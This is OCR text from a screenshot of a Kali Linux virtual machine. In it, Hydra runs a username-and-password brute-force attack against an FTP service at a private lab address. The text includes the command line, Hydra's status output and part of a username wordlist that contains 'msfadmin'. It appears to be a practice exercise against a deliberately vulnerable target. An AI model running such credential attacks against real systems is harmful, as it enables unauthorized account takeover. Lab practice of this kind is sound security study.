 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:13
Trash
File System
Home
usernames
passwords
1
10
101
1010
hydra.restore
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L usernames -P passwords 10.0.2.4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-01 15:
57:18
[DATA] max 16 tasks per 1 server, overall 16
10165/p:10001), ~6353761 tries per task
[DATA] attacking ftp://10.0.2.4:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01
active
[STATUS] 296.33 tries/min, 889 tries in 00:03
active
[STATUS] 290.14 tries/min, 2031 tries in 00:0
^CThe session file ./hydra.restore was writte
(kali㉿kali)-[~/Desktop]
$
*Untitled 1 - Mousepad
File Edit Search View Document Help
usernames
Untitled 1
44 ada
45 adah
46 adair
47 adalia
48 adaline
49 adalyn
50 adam
51 adan
52 adara
53 msfadmin
54 adda
55 addi
56 addia
57 addie
58 addilyn
59 addison
60 addons
61 addy
62 ade
63 adel
64 adela
Right Ctrl